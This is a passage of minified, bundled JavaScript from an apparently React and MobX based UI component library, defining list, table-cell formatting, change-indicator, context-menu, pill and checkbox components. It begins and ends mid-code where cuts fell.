e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(5),l=n(7),p=u(n(225)),f=u(n(226)),d=u(n(227)),y=u(n(228)),h=u(n(229)),g=u(n(66)),v=u(n(230)),m=u(n(231)),b=u(n(232)),O=u(n(233)),_=u(n(234)),E=u(n(235)),I=u(n(29)),C=n(0),j=u(n(45)),M=n(48),w=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=M.LIST_CATEGORY_KEY,n.componentKey=M.LIST_COMPONENT_KEY,n}return r(t,e),t.prototype.getItemValue=function(e){return"string"===typeof e?s.default.createElement(I.default,null,e):e},t.prototype.getItemPart=function(e,t){var n=this.props.itemStyle;if("justified"===(void 0===n?"default":n)){if(0===e)return O.default;if(e===t-1)return _.default}return E.default},t.prototype.isMultipartItem=function(e){return Array.isArray(e)&&e.length>1},t.prototype.getItemContent=function(e){var t=this;return!Array.isArray(e)||e.length<2?s.default.createElement(g.default,null,s.default.createElement(E.default,null,this.getItemValue(e))):s.default.createElement(v.default,null,e.map(function(n,r){var o=t.getItemPart(r,e.length);return s.default.createElement(o,{key:r},t.getItemValue(n))}))},Object.defineProperty(t.prototype,"blankDataOptions",{get:function(){var e=this.props.blankDataOptions,t=void 0===e?{}:e;return Object.assign({showBlank:!0,placeholder:"No list data available"},t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isSingleItemList",{get:function(){var e=this.props.items;return!(!e||1!==e.length)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"listType",{get:function(){var e=this.props.type;return"ordered"===(void 0===e?"unordered":e)?h.default:y.default},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"heading",{get:function(){var e=this.props,t=e.heading,n=e.headingTooltip;return Array.isArray(t)?s.default.createElement(d.default,{"data-multipart":!0},t.map(function(e,t){return s.default.createElement(m.default,{key:"heading_"+t},s.default.createElement(I.default,null,e),n&&0===t&&s.default.createElement(j.default,o({},n)))})):t&&s.default.createElement(d.default,null,s.default.createElement(I.default,null,t),n&&s.default.createElement(j.default,o({},n)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"items",{get:function(){var e=this,t=this.props,n=t.items,r=void 0===n?[]:n,i=(t.type,a(t,["items","type"])),u=this.listType;return r&&r.length>0?s.default.createElement(u,o({},i),r.map(function(t,n){return s.default.createElement(b.default,{key:n,"data-multipart":e.isMultipartItem(t),"data-single-item":e.isSingleItemList},e.getItemContent(t))})):s.default.createElement(f.default,null,s.default.createElement(I.default,null,this.blankDataOptions.placeholder))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return s.default.createElement(p.default,{className:e},this.heading,this.items)},i([C.computed],t.prototype,"blankDataOptions",null),i([C.computed],t.prototype,"isSingleItemList",null),i([C.computed],t.prototype,"listType",null),i([C.computed],t.prototype,"heading",null),i([C.computed],t.prototype,"items",null),t=i([c.observer],t)}(l.ComponentBase);t.List=w,t.default=l.InjectedStyledComponent(w,M.LIST_CATEGORY_KEY,M.LIST_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(48),o=n(2);t.default=o.InjectedStyledComponent("section",r.LIST_CATEGORY_KEY,r.LIST_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(48),o=n(2);t.default=o.InjectedStyledComponent("div",r.LIST_CATEGORY_KEY,r.LIST_COMPONENT_KEY,["placeholder"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("h2","base","list",["heading"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("ul","base","list",["unorderedList"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("ol","base","list",["orderedList"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(2),i=r(n(66));t.default=o.InjectedStyledComponent(i.default,"base","list",["multipartListItem"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["multipartListHeading"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("li","base","list",["listItemWrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["firstContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["lastContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["content"])},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(3),l=n(237),p=n(239),f=u(n(245)),d=u(n(259)),y=u(n(264)),h=u(n(269)),g=u(n(17)),v=u(n(272)),m=(c.utils.typeChecks.isNullOrUndefined,function(){function e(e,t,n){var r=this;this.props=e,this.globalConfiguration=t,this.translationHelper=n,this.formatValueForColumn=function(e,t,n){var o=(r.globalConfiguration||{}).formats,i=void 0===o?{}:o,a=r.props.formatsByType,u=void 0===a?{}:a,s=t.formatType,l=t.format||s&&(u[s]||i[s]);return l?(l.locale||(l.locale=n&&n.culture),l.options||(l.options={}),c.utils.formatter.formatter(l,e)):e},this.getCellSuperscripts=function(e,t){var n=e.id,r=t._superscriptsByColumnId;if(r)return r[n]},this.getExpanderColumn=function(e){var t={id:"_expander",key:"_expander",hide:!1,excludeFromNoDataCheck:!0,placeholder:" "};return e&&(t.display={type:l.TableColumnDisplayType.expander,options:{expander:{}}}),t}}return e.prototype.getRawValue=function(e,t){var n=t.key,r=c.utils.get(e,n);if(void 0===r&&this.translationHelper){var o=this.translationHelper.translate(n);r=c.utils.get(e,o)}return r},e.prototype.getValue=function(e,t,n,a){var u=this,m=this.getRawValue(e,t),b=this.formatValueForColumn(m,t,n),O=this.getColumnDisplay(t),_=O.type,E=O.options,I=void 0===E?{}:E;if(_===l.TableColumnDisplayType.contextMenu&&I.contextMenu)b=s.default.createElement(f.default,r({},I.contextMenu,{payload:e}));else if(_===l.TableColumnDisplayType.checkbox&&I.checkbox){b=s.default.createElement(d.default,r({value:!!m},I.checkbox,{onChange:function(t){I.checkbox&&I.checkbox.onChange&&I.checkbox.onChange(e,t.target.checked)}}))}else if(_===l.TableColumnDisplayType.morningstarRating&&I.morningstarRating)b=s.default.createElement(y.default,r({},I.morningstarRating,{morningStarRating:parseInt(m,10)}));else if(_===l.TableColumnDisplayType.expander&&I.expander)b=s.default.createElement(v.default,r({},I.expander,{onChange:function(t){return o(u,void 0,void 0,function(){return i(this,function(n){return e._expanded=t,a&&a.toggleExpanded(t),[2]})})},active:e._expanded,loading:a&&a.fetchingChildren}));else if(_===l.TableColumnDisplayType.link&&I.link){var C=I.link,j=C.redirect,M=C.conditional,w={};if(j){var P=!0;if(M)P=new c.helpers.ConditionalHelper(M,this.translationHelper).matches({row:e,column:t,value:m});P&&(w.onClick=function(n){if(j){var r=j.defaultUrl,o=j.base;new c.helpers.RedirectHelper(r,o).go(j,{row:e,column:t,value:m})}},b=s.default.createElement(h.default,r({},w),s.default.createElement(g.default,null,b)))}c.utils.typeChecks.isNullOrUndefined(b)&&(b=t.placeholder||this.props.placeholder)}else if(c.utils.typeChecks.isNullOrUndefined(b))b=t.placeholder||this.props.placeholder;else if(_===l.TableColumnDisplayType.changeIndicator&&I.changeIndicator){var N=Object.assign({},I.changeIndicator,{value:b});b=s.default.createElement(p.ChangeIndicator,r({},N))}return b},e.prototype.getColumnDisplay=function(e){var t={type:l.TableColumnDisplayType.raw};return e.display?t=e.display:e.contextMenuProps?t={type:l.TableColumnDisplayType.contextMenu,options:{contextMenu:e.contextMenuProps}}:e.checkboxProps?t={type:l.TableColumnDisplayType.checkbox,options:{checkbox:e.checkboxProps}}:e.changeIndicatorProps&&(t={type:l.TableColumnDisplayType.changeIndicator,options:{changeIndicator:e.changeIndicatorProps}}),t.type&&t.options&&t.options[t.type]||(t={type:l.TableColumnDisplayType.raw}),t},Object.defineProperty(e.prototype,"emptyColumnIds",{get:function(){var e=[],t=this.props,n=t.columns,r=t.rows;if(n&&r)for(var o=0,i=n.filter(function(e){return!e.hide});o<i.length;o++){for(var a=i[o],u=!1,s=0,l=r;s<l.length;s++){var p=l[s],f=this.getRawValue(p,a);if(!c.utils.typeChecks.isNullOrUndefined(f)){u=!0;break}}u||e.push(a.id)}return e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"visibleColumns",{get:function(){var e=this.props,t=e.columns,n=e.excludeEmptyColumns,r=this.emptyColumnIds;return(t||[]).filter(function(e){var t=e.id;return!e.hide&&(!n||!r.includes(t))})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"headerColumns",{get:function(){var e=a(this.visibleColumns);return this.props&&this.props.grouping&&e.unshift(this.getExpanderColumn(!1)),e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"defaultHeaderGroup",{get:function(){return{id:"_defaultHeaderGroup",header:""}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"headerMapping",{get:function(){var e=[],t=this.props.headerGroups;if(t){for(var n=c.utils.collection.pivotCollection(t||[],function(e){return e.id}),r=void 0,o=0,i=this.headerColumns;o<i.length;o++){var a=i[o].headerGroupId,u=!!a&&n[a];if(r){var s=r.group;r.colSpan;s===u||s&&u&&s.id===u.id?r.colSpan++:(e.push(r),r={group:u||this.defaultHeaderGroup,colSpan:1})}else r={group:u||this.defaultHeaderGroup,colSpan:1}}r&&e.push(r)}return e},enumerable:!0,configurable:!0}),e}());t.TableLogic=m},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}(n(238))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.raw="raw",e.contextMenu="contextMenu",e.checkbox="checkbox",e.changeIndicator="changeIndicator",e.morningstarRating="morningstarRating",e.link="link",e.expander="expander"}(t.TableColumnDisplayType||(t.TableColumnDisplayType={}))},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(3),s=n(5),c=n(7),l=i(n(240)),p=i(n(241)),f=i(n(242)),d=i(n(243)),y=i(n(244)),h=n(0),g=n(30),v=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=g.CHANGE_INDICATOR_CATEGORY_KEY,n.componentKey=g.CHANGE_INDICATOR_COMPONENT_KEY,n.getFormattedValue=function(e,t){var r=n.props,o=r.format,i=r.formatPlaceholder;return u.utils.typeChecks.isNullOrEmpty(o)||t&&!i?e:u.utils.replacePlaceholders({value:e},o)},n}return r(t,e),Object.defineProperty(t.prototype,"iconPosition",{get:function(){var e=this.props.icon;if("zero"===this.direction)return"none";var t=Object.assign({show:!0,position:"right"},e);return t.show&&t.position},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"direction",{get:function(){var e=this.props,t=e.directionValue,n=e.value,r=t||(void 0===n?0:n);return"string"===typeof r&&(r=r.replace(",","").replace(" ","").replace(String.fromCharCode(160),"").replace(String.fromCharCode(8722),"-"),r=parseFloat(r)),r>0?"up":r<0?"down":"zero"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e="down"===this.direction?"overview.changeIndicator.changeDownIcon":"overview.changeIndicator.changeUpIcon";return a.default.createElement(p.default,{asset:e})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{get:function(){var e=this.props,t=e.value,n=void 0===t?0:t,r=e.placeholder,o=void 0===r?0:r,i=this.direction;if("zero"!==i){var u="up"===i?f.default:d.default,s=this.getFormattedValue(n);return a.default.createElement(u,null,s)}var c=this.getFormattedValue(o,!0);return a.default.createElement(y.default,null,c)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(l.default,{className:e},"left"===this.iconPosition&&this.icon,this.value,"right"===this.iconPosition&&this.icon)},o([h.computed],t.prototype,"iconPosition",null),o([h.computed],t.prototype,"direction",null),o([h.computed],t.prototype,"icon",null),o([h.computed],t.prototype,"value",null),t=o([s.observer],t)}(c.ComponentBase);t.ChangeIndicator=v,t.default=c.InjectedStyledComponent(v,g.CHANGE_INDICATOR_CATEGORY_KEY,g.CHANGE_INDICATOR_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(30),o=n(2);t.default=o.InjectedStyledComponent("section",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(30),i=n(2),a=r(n(40));t.default=i.InjectedStyledComponent(a.default,o.CHANGE_INDICATOR_CATEGORY_KEY,o.CHANGE_INDICATOR_COMPONENT_KEY,["icon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(30),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["valueUp"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(30),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["valueDown"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(30),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["placeholder"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(246));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(n(1)),c=n(3),l=n(5),p=n(0),f=n(7),d=u(n(247)),y=u(n(248)),h=u(n(249)),g=u(n(250)),v=u(n(251)),m=u(n(252)),b=u(n(253)),O=u(n(29)),_=u(n(254)),E=n(23),I=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=E.CONTEXT_MENU_CATEGORY_KEY,n.componentKey=E.CONTEXT_MENU_COMPONENT_KEY,n.open=!1,n.selected=[],n.toggleDropdown=function(){n.open=!n.open},n.handleClick=function(e){var t=n.props.payload,r=e.onClick;r&&r(t),n.open=!1},n}return r(t,e),Object.defineProperty(t.prototype,"asset",{get:function(){return this.open?"base.contextMenu.dropdownIconExpanded":"base.contextMenu.dropdownIcon"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"contextMenuLabel",{get:function(){var e=this.props,t=e.label,n=e.labelIcon,r=e.showPill,i=e.pillProps,a=Object.assign({},i,{value:t});return this.hasIconLabel?s.default.createElement(g.default,o({},n)):r?s.default.createElement(_.default,o({},a)):"string"===typeof t?s.default.createElement(O.default,null,t):t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"hasIconLabel",{get:function(){var e=this.props.labelIcon;return!c.utils.typeChecks.isNullOrUndefined(e)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.children,o=t.actions,i=t.hideAsset,a=t.payload,u=Array.isArray(r)?r:[r];return s.default.createElement(d.default,{className:n},s.default.createElement(h.default,{className:this.hasIconLabel?"base-contextMenu-button-with-icon":"",onClick:function(t){t.stopPropagation(),e.toggleDropdown()}},this.contextMenuLabel,!i&&s.default.createElement(g.default,{asset:this.asset})),this.open&&s.default.createElement(s.Fragment,null,s.default.createElement(m.default,{onClick:this.toggleDropdown}),s.default.createElement(v.default,null,u&&u.map(function(e,t){var n="string"===typeof e?s.default.createElement(O.default,null,e):e;return s.default.createElement(b.default,{key:t},n)}),o&&o.filter(function(e){return!e.visible||e.visible(a)}).map(function(t,n){var r=t.key,o=t.label;t.onClick;return s.default.createElement(b.default,{onClick:function(n){n.stopPropagation(),e.handleClick(t)},key:r||n},s.default.createElement(y.default,null,s.default.createElement(O.default,null,o)))}))))},i([p.observable],t.prototype,"open",void 0),i([p.observable],t.prototype,"selected",void 0),i([p.computed],t.prototype,"contextMenuLabel",null),i([p.computed],t.prototype,"hasIconLabel",null),i([p.action],t.prototype,"handleClick",void 0),t=i([l.observer],t)}(f.ComponentBase);t.ContextMenu=I,t.default=f.InjectedStyledComponent(I,E.CONTEXT_MENU_CATEGORY_KEY,E.CONTEXT_MENU_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("section",r.CONTEXT_MENU_CATEGORY_KEY,r.CONTEXT_MENU_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.CONTEXT_MENU_CATEGORY_KEY,r.CONTEXT_MENU_COMPONENT_KEY,["actionLabel"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.CONTEXT_MENU_CATEGORY_KEY,r.CONTEXT_MENU_COMPONENT_KEY,["button"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(23),i=n(2),a=r(n(46));t.default=i.InjectedStyledComponent(a.default,o.CONTEXT_MENU_CATEGORY_KEY,o.CONTEXT_MENU_COMPONENT_KEY,["icon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.CONTEXT_MENU_CATEGORY_KEY,r.CONTEXT_MENU_COMPONENT_KEY,["dropdown"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2),i=n(61);t.default=o.InjectedStyledComponent(i.ClickLayer,r.CONTEXT_MENU_CATEGORY_KEY,r.CONTEXT_MENU_COMPONENT_KEY,["clickLayer"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.CONTEXT_MENU_CATEGORY_KEY,r.CONTEXT_MENU_COMPONENT_KEY,["dropdownItem"])},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=o(n(1)),a=n(23),u=n(2),s=o(n(255));t.default=u.InjectedStyledComponent(function(e){return i.default.createElement(s.default,r({},e))},a.CONTEXT_MENU_CATEGORY_KEY,a.CONTEXT_MENU_COMPONENT_KEY,["contextMenuPill"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(256));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(5),s=n(7),c=i(n(257)),l=n(49),p=i(n(17)),f=i(n(258)),d=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=l.PILL_CATEGORY_KEY,n.componentKey=l.PILL_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.children,r=e.value;return a.default.createElement(c.default,{className:t},a.default.createElement(f.default,null,a.default.createElement(p.default,null,r||n)))},t=o([u.observer],t)}(s.ComponentBase);t.Pill=d,t.default=s.InjectedStyledComponent(d,l.PILL_CATEGORY_KEY,l.PILL_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(49),o=n(2);t.default=o.InjectedStyledComponent("span",r.PILL_CATEGORY_KEY,r.PILL_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(49),o=n(2);t.default=o.InjectedStyledComponent("span",r.PILL_CATEGORY_KEY,r.PILL_COMPONENT_KEY,["value"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(260));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(1)),s=n(5),c=n(0),l=n(7),p=a(n(261)),f=a(n(262)),d=a(n(263)),y=a(n(17)),h=n(42),g=function(e){function t(t){var n=e.call(this,t)||this;n.categoryKey=h.CHECKBOX_CATEGORY_KEY,n.componentKey=h.CHECKBOX_COMPONENT_KEY,n.checked=!1,n.onChange=function(e){var t=n.props,r=t.disabled,o=t.onChange;r||(n.checked=!n.checked,o&&o(e))};var r=n.props.value;return r&&(n.checked=r),n}return r(t,e),Object.defineProperty(t.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),t.prototype.componentDidUpdate=function(e){var t=this.props.value;void 0!==t&&e.value!==t&&(this.checked=t)},t.prototype.render=function(){var e=this.props,t=e.className,n=e.disabled,r=e.label;i(e,["className","disabled","label"]);return u.default.createElement(p.default,{className:t},u.default.createElement(f.default,null,u.default.createElement("input",{type:"checkbox",defaultChecked:this.defaultChecked,onChange:this.onChange,disabled:n,style:{display:"none"}}),u.default.createElement(d.default,{asset:this.asset}),u.default.createElement(y.default,null,r)))},o([c.observable],t.prototype,"checked",void 0),t=o([s.observer],t)}(l.ComponentBase);t.Checkbox=g,t.default=l.InjectedStyledComponent(g,h.CHECKBOX_CATEGORY_KEY,h.CHECKBOX_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 